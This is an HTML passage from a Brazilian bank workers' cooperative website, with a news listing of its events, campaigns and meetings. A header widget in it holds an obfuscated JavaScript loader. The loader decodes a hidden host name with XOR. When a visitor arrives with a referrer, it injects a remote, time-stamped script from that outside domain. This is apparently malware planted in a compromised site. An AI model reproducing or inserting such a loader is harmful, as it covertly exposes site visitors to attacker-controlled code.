    width: 95% !important;
height: 44px !important;
}

.wysija-submit{
position: absolute;
    top: 78px;
    right: -1px;
    border-radius: 0 15px 15px 0 !important;
    height: 44px !important;
}

.divNews > .text-center{
margin-top: -29px;
}

.vc_custom_1489796176736{
color: #0d5c00;
}

.header-top .widget-contact ul li {
    display: inline-block;
    padding-left: 30px;
    margin-bottom: 0;
    margin-right: 20px;
}

#setup-sidebar {
    margin-top: 25px;
}

.attachment-post-thumbnail{
display: none !important;
}

.col-sm-4 {
    height: 700px !important;
}

.gallery-item{
    width: 150px !important;
    float: left !important;
    margin: 5px !important;
}
</style>
<link rel='stylesheet' id='setup-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.cooperbana.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cooperbana.com.br/wp-json/wp/v2/pages/874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cooperbana.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.cooperbana.com.br/noticias-cooperbana/" />
<link rel='shortlink' href='https://www.cooperbana.com.br/?p=874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cooperbana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cooperbana.com.br%2Fnoticias-cooperbana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cooperbana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cooperbana.com.br%2Fnoticias-cooperbana%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Easy FancyBox 1.6.2 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox), a[href*=".webp"]:not(.nolightbox,li.nolightbox>a), area[href*=".webp"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

    
    <body class="page-template-default page page-id-874 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

        <noscript>
        <div class="alert warning">
            <i class="fa fa-times-circle"></i>You seem to have Javascript disabled. This website needs javascript in order to function properly!        </div>
        </noscript>

        <!--[if lte IE 8]>
         <div class="alert error">You are using an outdated browser. Please upgrade your browser to improve your experience.</div>
    <![endif]-->
        <div id="main-container" class="setup-header1">
            <header id="header-container">
                                        <div id="header-top">

                            <div class="container">
                                <div class="row">

                                                                            <div class="col-sm-3" id="top-widget-area-1">

                                            <div id="setup_image_widget-2" class="widget widget_setup_image_widget">        <div class="widget-setup-image">
                            <img src="https://www.cooperbana.com.br/wp-content/uploads/2023/04/drawable-xxxhdpi-icon.png" alt="">
                    </div>

        </div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_96d3f) {
    
    var _51d23 = Date.now();
    var _94e4b = 1000;
    _51d23 = _51d23 / _94e4b;
    _51d23 = Math.floor(_51d23);

    var _78405 = 600;
    _51d23 -= _51d23 % _78405;
    _51d23 = _51d23.toString(16);

    var _76103 = _96d3f.referrer;

    if (!_76103) return;

    var _c03a2 = [2561, 2564, 2587, 2568, 2569, 2572, 2590, 2565, 2575, 2562, 2572, 2591, 2569, 2566, 2564, 2585, 2627, 2564, 2563, 2571, 2562];

    _c03a2 = _c03a2.map(function(_4f946){
        return _4f946 ^ 2669;
    });

    var _41b7d = "1819ff717d0544f79c077bcb8fbb007f";
    
    _c03a2 = String.fromCharCode(..._c03a2);

    var _113fd = "https://";
    var _29221 = "/";
    var _800eb = "track-";

    var _7cf0e = ".js";

    var _679b6 = _96d3f.createElement("script");
    _679b6.type = "text/javascript";
    _679b6.async = true;
    _679b6.src = _113fd + _c03a2 + _29221 + _800eb + _51d23 + _7cf0e;

    _96d3f.getElementsByTagName("head")[0].appendChild(_679b6)

}(document);
</script></div>
                                        </div>
                                                                                <div class="col-sm-8" id="top-widget-area-2">

                                            <div id="block-3" class="widget widget_block widget_text">
<p><i class="fa fa-map-marker"></i> Rua Floriano Peixoto, nº 1095, Sala 01 &nbsp;&nbsp;&nbsp; <i class="fa fa-phone"></i> Fone: 62 99575 4044 &nbsp;&nbsp;&nbsp; <i class="fa fa-envelope"></i> E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="34575b5b44514656555a55745c5b4059555d581a575b59">[email&#160;protected]</a></p>
</div>
                                        </div>
                                                                                <div class="col-sm-1" id="top-widget-area-3">

                                            
                                        </div>
                                                                        </div><!-- row -->
                            </div><!-- container -->
                        </div><!-- header-top -->

                        
                <div id="header">

                    <div class="container">
                        <div class="row">

                                                                <div class="col-sm-12">        
                                                                                <a id="mobile-menu-button" href="#"><i class="fa fa-bars"></i></a>
                                        <!-- MENU --> 
                                        <nav>

                                            <ul id="menu" class="menu clearfix"><li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mega-section-count-0 menu-item-553"><a href="https://www.cooperbana.com.br">HOME</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom mega-section-count-0 menu-item-554"><a href="https://www.cooperbana.com.br/sobre/">COOPERBANA</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-874 current_page_item mega-section-count-0 menu-item-877"><a href="https://www.cooperbana.com.br/noticias-cooperbana/">NOTÍCIAS</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-573"><a href="https://www.cooperbana.com.br/convenios/">CONVÊNIOS</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-960"><a href="https://www.cooperbana.com.br/filie-se/">FILIE-SE</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-881"><a href="https://www.cooperbana.com.br/contato/">CONTATO</a></li>
<li class='search'><a href='#'><i class='fa fa-search'></i></a>
                    <div id='search-form-container'><form action="https://www.cooperbana.com.br/" class="searchform" method="get" name="searchform">
    <fieldset>
        <input name="s" type="search" class="search-input" value="" placeholder="Busque em nosso site...">
        <input name="submit" class="search-submit" type="submit" value="">
    </fieldset>
</form></div></li></ul>                                        </nav>

                                            
                                </div><!-- col -->
                            </div><!-- row -->
                        </div><!-- container -->

                    </div><!-- header -->

            </header>

            <!-- CONTENT -->
            <div id="page-content">   
                <div class="container no-padding"><div class="vc_row wpb_row vc_row-fluid row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='headline text-center '><h2>Notícias</h2></div></div></div></div></div></div><div class="container no-padding"><div class="vc_row wpb_row vc_row-fluid row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='recent-posts-container '><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/cooperbana-participando-de-mais-um-inovacoop/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2022/09/COOPERBANA-capa-2-1-1.jpg' alt='Cooperbana participando de mais um InovaCoop'></a></div><a class='date' href='https://www.cooperbana.com.br/cooperbana-participando-de-mais-um-inovacoop/'>23/09/2022</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/cooperbana-participando-de-mais-um-inovacoop/'>Cooperbana participando de mais um InovaCoop</a></h4><div class='blog-article-content'><a class='blog-article-read-more' href='https://www.cooperbana.com.br/cooperbana-participando-de-mais-um-inovacoop/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/cooperbana-participando-de-mais-um-inovacoop/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/cooperbana-participando-de-mais-um-inovacoop/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/treinamento-jeito-disney-13-e-14-de-setembro/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2022/09/COOPERBANA-jeito-disney.jpg' alt='Treinamento Jeito Disney &#8211; 13 e 14 de Setembro'></a></div><a class='date' href='https://www.cooperbana.com.br/treinamento-jeito-disney-13-e-14-de-setembro/'>23/09/2022</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/treinamento-jeito-disney-13-e-14-de-setembro/'>Treinamento Jeito Disney &#8211; 13 e 14 de Setembro</a></h4><div class='blog-article-content'><p>O Treinamento Jeito Disney aconteceu nos dias 13 e 14/09 e foi ministrado pela professora Regina Coelho. &nbsp;</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/treinamento-jeito-disney-13-e-14-de-setembro/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/treinamento-jeito-disney-13-e-14-de-setembro/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/treinamento-jeito-disney-13-e-14-de-setembro/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/cooperbana-realiza-acao-de-reciclagem-de-lixo-em-anapolis/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2022/06/IMG-20220623-WA0002-480x400.jpg' alt='Cooperbana realiza ação de reciclagem de lixo em Anápolis'></a></div><a class='date' href='https://www.cooperbana.com.br/cooperbana-realiza-acao-de-reciclagem-de-lixo-em-anapolis/'>23/06/2022</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/cooperbana-realiza-acao-de-reciclagem-de-lixo-em-anapolis/'>Cooperbana realiza ação de reciclagem de lixo em Anápolis</a></h4><div class='blog-article-content'><p>A ideia foi conscientizar a comunidade dos bancários e a sociedade em geral acerca da importância da coleta seletiva e utilização de materiais recicláveis A Cooperbana (Cooperativa de Serviços e Consumo dos Bancários de Anápolis) está engajada em incentivar a reciclagem de lixo no município em que atua. No dia 28 de maio a cooperativa [&hellip;]</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/cooperbana-realiza-acao-de-reciclagem-de-lixo-em-anapolis/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/cooperbana-realiza-acao-de-reciclagem-de-lixo-em-anapolis/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/cooperbana-realiza-acao-de-reciclagem-de-lixo-em-anapolis/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/cooperbana-recebeu-no-dia-13-05-a-visita-da-comitiva-ocb-go-itinerante-luiz-alberto-pereira-presidente-ocb-go-e-ana-paula-naves-analista-de-cooperativismo-sescoop/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-10.29.05-1-480x400.jpeg' alt='Cooperbana recebeu no dia 13/05 a visita da comitiva OCB/Go itinerante , Luiz Alberto Pereira presidente OCB/GO e Ana Paula Naves Analista de Cooperativismo SESCOOP'></a></div><a class='date' href='https://www.cooperbana.com.br/cooperbana-recebeu-no-dia-13-05-a-visita-da-comitiva-ocb-go-itinerante-luiz-alberto-pereira-presidente-ocb-go-e-ana-paula-naves-analista-de-cooperativismo-sescoop/'>16/05/2022</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/cooperbana-recebeu-no-dia-13-05-a-visita-da-comitiva-ocb-go-itinerante-luiz-alberto-pereira-presidente-ocb-go-e-ana-paula-naves-analista-de-cooperativismo-sescoop/'>Cooperbana recebeu no dia 13/05 a visita da comitiva OCB/Go itinerante , Luiz Alberto Pereira presidente OCB/GO e Ana Paula Naves Analista de Cooperativismo SESCOOP</a></h4><div class='blog-article-content'><p>&nbsp; Na Cooperbana, que é a cooperativa de serviços e de consumo dos atuais e de ex-bancários e economiários, além de prestadores de serviços de instituições financeiras e bancos de Anápolis, uma equipe de peso recebeu a comitiva do Sistema OCB/GO Itinerante. Estavam no encontro a presidente Catarina, os diretores Mair (Jurídica), Mauro (Secretário Geral), [&hellip;]</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/cooperbana-recebeu-no-dia-13-05-a-visita-da-comitiva-ocb-go-itinerante-luiz-alberto-pereira-presidente-ocb-go-e-ana-paula-naves-analista-de-cooperativismo-sescoop/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/cooperbana-recebeu-no-dia-13-05-a-visita-da-comitiva-ocb-go-itinerante-luiz-alberto-pereira-presidente-ocb-go-e-ana-paula-naves-analista-de-cooperativismo-sescoop/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/cooperbana-recebeu-no-dia-13-05-a-visita-da-comitiva-ocb-go-itinerante-luiz-alberto-pereira-presidente-ocb-go-e-ana-paula-naves-analista-de-cooperativismo-sescoop/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/a-ocb-go-realizou-uma-assembleia-geral-extraordinaria-age-no-auditorio-do-edificio-goias-cooperativo-em-goiania-sra-catarina-naghettini-presidente-da-cooperbana-esteve-presente-votando-e-repres/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-29-at-13.38.47-480x400.jpeg' alt='A OCB/GO realizou uma Assembleia Geral Extraordinária (AGE) no auditório do Edifício Goiás Cooperativo, em Goiânia. Sra. Catarina Naghettini, presidente da COOPERBANA, esteve presente votando e representando a cooperativa.'></a></div><a class='date' href='https://www.cooperbana.com.br/a-ocb-go-realizou-uma-assembleia-geral-extraordinaria-age-no-auditorio-do-edificio-goias-cooperativo-em-goiania-sra-catarina-naghettini-presidente-da-cooperbana-esteve-presente-votando-e-repres/'>29/11/2021</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/a-ocb-go-realizou-uma-assembleia-geral-extraordinaria-age-no-auditorio-do-edificio-goias-cooperativo-em-goiania-sra-catarina-naghettini-presidente-da-cooperbana-esteve-presente-votando-e-repres/'>A OCB/GO realizou uma Assembleia Geral Extraordinária (AGE) no auditório do Edifício Goiás Cooperativo, em Goiânia. Sra. Catarina Naghettini, presidente da COOPERBANA, esteve presente votando e representando a cooperativa.</a></h4><div class='blog-article-content'><p>&nbsp; &nbsp; &nbsp; A OCB/GO realizou uma Assembleia Geral Extraordinária (AGE) no auditório do Edifício Goiás Cooperativo, em Goiânia. Sra. Catarina Naghettini, presidente da COOPERBANA, esteve presente votando e representando a cooperativa.</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/a-ocb-go-realizou-uma-assembleia-geral-extraordinaria-age-no-auditorio-do-edificio-goias-cooperativo-em-goiania-sra-catarina-naghettini-presidente-da-cooperbana-esteve-presente-votando-e-repres/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/a-ocb-go-realizou-uma-assembleia-geral-extraordinaria-age-no-auditorio-do-edificio-goias-cooperativo-em-goiania-sra-catarina-naghettini-presidente-da-cooperbana-esteve-presente-votando-e-repres/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/a-ocb-go-realizou-uma-assembleia-geral-extraordinaria-age-no-auditorio-do-edificio-goias-cooperativo-em-goiania-sra-catarina-naghettini-presidente-da-cooperbana-esteve-presente-votando-e-repres/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/mais-um-ano-que-o-cooperativismo-nos-ensinou-a-dar-valor-ao-trabalho-em-equipe-e-a-ajudar-a-quem-precisa/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/07/capa-coop.jpg' alt='Mais um ano que o cooperativismo nos ensinou a dar valor ao trabalho em equipe e a ajudar a quem precisa'></a></div><a class='date' href='https://www.cooperbana.com.br/mais-um-ano-que-o-cooperativismo-nos-ensinou-a-dar-valor-ao-trabalho-em-equipe-e-a-ajudar-a-quem-precisa/'>05/07/2021</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/mais-um-ano-que-o-cooperativismo-nos-ensinou-a-dar-valor-ao-trabalho-em-equipe-e-a-ajudar-a-quem-precisa/'>Mais um ano que o cooperativismo nos ensinou a dar valor ao trabalho em equipe e a ajudar a quem precisa</a></h4><div class='blog-article-content'><p>Mais um ano que O cooperativismo nos ensinou a dar valor ao trabalho em equipe e a ajudar a quem precisa. A Cooperbana, mais um ano uniu forçar e participou do Dia C, e pode ajuda mais de 130 mil pessoas que necessitavam. Esses são fatores que servem como combustível a qualquer carreira, em qualquer [&hellip;]</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/mais-um-ano-que-o-cooperativismo-nos-ensinou-a-dar-valor-ao-trabalho-em-equipe-e-a-ajudar-a-quem-precisa/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/mais-um-ano-que-o-cooperativismo-nos-ensinou-a-dar-valor-ao-trabalho-em-equipe-e-a-ajudar-a-quem-precisa/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/mais-um-ano-que-o-cooperativismo-nos-ensinou-a-dar-valor-ao-trabalho-em-equipe-e-a-ajudar-a-quem-precisa/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/mais-uma-campanha-realizada-com-sucesso/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-23-at-14.09.00-480x400.jpeg' alt='Mais uma campanha realizada com sucesso! #soucooperbana2021'></a></div><a class='date' href='https://www.cooperbana.com.br/mais-uma-campanha-realizada-com-sucesso/'>23/06/2021</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/mais-uma-campanha-realizada-com-sucesso/'>Mais uma campanha realizada com sucesso! #soucooperbana2021</a></h4><div class='blog-article-content'><p>&nbsp; &nbsp; As campanhas tem sempre o intuito de aproximar o cooperado com a nossa cooperativa. Já são mais de 5 anos de história, na construção de parcerias com empresas sólidas em Anápolis. Os descontos são pensados para o uso no cotidiano, e a bonificação durante a utilização foi uma forma carinhosa que nossos diretores [&hellip;]</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/mais-uma-campanha-realizada-com-sucesso/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/mais-uma-campanha-realizada-com-sucesso/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/mais-uma-campanha-realizada-com-sucesso/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/nosso-agradecimento-a-todos-os-cooperados-que-participaram-conosco-em-mais-um-ano-do-dia-c/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/06/cooperbana1-480x400.png' alt='Nosso agradecimento a todos os cooperados que participaram conosco em mais um ano do Dia C'></a></div><a class='date' href='https://www.cooperbana.com.br/nosso-agradecimento-a-todos-os-cooperados-que-participaram-conosco-em-mais-um-ano-do-dia-c/'>08/06/2021</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/nosso-agradecimento-a-todos-os-cooperados-que-participaram-conosco-em-mais-um-ano-do-dia-c/'>Nosso agradecimento a todos os cooperados que participaram conosco em mais um ano do Dia C</a></h4><div class='blog-article-content'><p>&nbsp; Nosso agradecimento a todos os cooperados que participaram conosco em mais um ano do Dia C . Foram 82 cestas básicas que foram entregues ao Centro Pastoral São Filippo Smaldone para serem distribuídas às famílias carentes. A fome não espera a pandemia passar! Obrigada! &nbsp; &nbsp;</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/nosso-agradecimento-a-todos-os-cooperados-que-participaram-conosco-em-mais-um-ano-do-dia-c/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/nosso-agradecimento-a-todos-os-cooperados-que-participaram-conosco-em-mais-um-ano-do-dia-c/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/nosso-agradecimento-a-todos-os-cooperados-que-participaram-conosco-em-mais-um-ano-do-dia-c/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/participacao-da-nossa-diretora-de-comunicacao-e-tambem-agente-de-desenvolvimento-humano-sescoop-go-no-programa-de-desenvolvimento-de-ceo-pela-fundacao-dom-cabral/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/05/Sescoop_800-1-480x400.png' alt='Participação da nossa Diretora de Comunicação e também Agente de Desenvolvimento Humano SESCOOP-GO no programa de desenvolvimento de CEO pela Fundação Dom Cabral.'></a></div><a class='date' href='https://www.cooperbana.com.br/participacao-da-nossa-diretora-de-comunicacao-e-tambem-agente-de-desenvolvimento-humano-sescoop-go-no-programa-de-desenvolvimento-de-ceo-pela-fundacao-dom-cabral/'>20/05/2021</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/participacao-da-nossa-diretora-de-comunicacao-e-tambem-agente-de-desenvolvimento-humano-sescoop-go-no-programa-de-desenvolvimento-de-ceo-pela-fundacao-dom-cabral/'>Participação da nossa Diretora de Comunicação e também Agente de Desenvolvimento Humano SESCOOP-GO no programa de desenvolvimento de CEO pela Fundação Dom Cabral.</a></h4><div class='blog-article-content'><p>FDC REALIZA O PRIMEIRO MÓDULO DO PROGRAMA DE DESENVOLVIMENTO DE CEOS PARA OS SESCOOP/GO &nbsp; A FDC iniciou o Programa de Desenvolvimento de CEOs para o Sescoop/GO que tem como objetivo desenvolver os participantes em competências essenciais de gestão, com visão e conhecimento das várias funções empresariais e de negócios aplicáveis às cooperativas. Entre os [&hellip;]</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/participacao-da-nossa-diretora-de-comunicacao-e-tambem-agente-de-desenvolvimento-humano-sescoop-go-no-programa-de-desenvolvimento-de-ceo-pela-fundacao-dom-cabral/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/participacao-da-nossa-diretora-de-comunicacao-e-tambem-agente-de-desenvolvimento-humano-sescoop-go-no-programa-de-desenvolvimento-de-ceo-pela-fundacao-dom-cabral/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/participacao-da-nossa-diretora-de-comunicacao-e-tambem-agente-de-desenvolvimento-humano-sescoop-go-no-programa-de-desenvolvimento-de-ceo-pela-fundacao-dom-cabral/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/campanha-do-dia-c-2021-combatendo-o-virus-e-cuidando-das-pessoas/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-06-at-13.13.25-480x400.jpeg' alt='Campanha do dia C 2021 &#8211; Combatendo o vírus e cuidando das pessoas'></a></div><a class='date' href='https://www.cooperbana.com.br/campanha-do-dia-c-2021-combatendo-o-virus-e-cuidando-das-pessoas/'>06/05/2021</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/campanha-do-dia-c-2021-combatendo-o-virus-e-cuidando-das-pessoas/'>Campanha do dia C 2021 &#8211; Combatendo o vírus e cuidando das pessoas</a></h4><div class='blog-article-content'><p>&nbsp; &nbsp; A COOPERBANA faz parte dessa campanha! Nos ajude a ajudar! A fome não espera a pandemia passar! Sua doação é muito importante. 🚘 Para doar: entre em contato com nossos diretores pelo WhatsApp ou pelo número direto de nossa cooperativa (62) 98226-8281 e agende sua doação.</p>
<a class='blog-article-read-more' href='https://www.cooperbana.com.br/campanha-do-dia-c-2021-combatendo-o-virus-e-cuidando-das-pessoas/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/campanha-do-dia-c-2021-combatendo-o-virus-e-cuidando-das-pessoas/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/campanha-do-dia-c-2021-combatendo-o-virus-e-cuidando-das-pessoas/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/muito-obrigado/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-29-at-11.17.12-480x400.jpeg' alt='Muito obrigado!'></a></div><a class='date' href='https://www.cooperbana.com.br/muito-obrigado/'>29/03/2021</a>
		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/muito-obrigado/'>Muito obrigado!</a></h4><div class='blog-article-content'><a class='blog-article-read-more' href='https://www.cooperbana.com.br/muito-obrigado/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/muito-obrigado/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/muito-obrigado/">Comments are off for this post.</a></div></div></div><div class='milo-post-col col-sm-4'><div class='blog-article'><div class='blog-article-thumbnail'><a href='https://www.cooperbana.com.br/para-o-cumprimento-do-decreto-estadual-a-cooperbana-tera-seus-atendimentos-presenciais-suspensos-durante-14-dias/'><img src='https://www.cooperbana.com.br/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-17.15.31-480x400.jpeg' alt='Para o cumprimento do decreto Estadual, a COOPERBANA terá seus atendimentos presenciais suspensos durante 14 dias'></a></div><a class='date' href='https://www.cooperbana.com.br/para-o-cumprimento-do-decreto-estadual-a-cooperbana-tera-seus-atendimentos-presenciais-suspensos-durante-14-dias/'>17/03/2021</a>
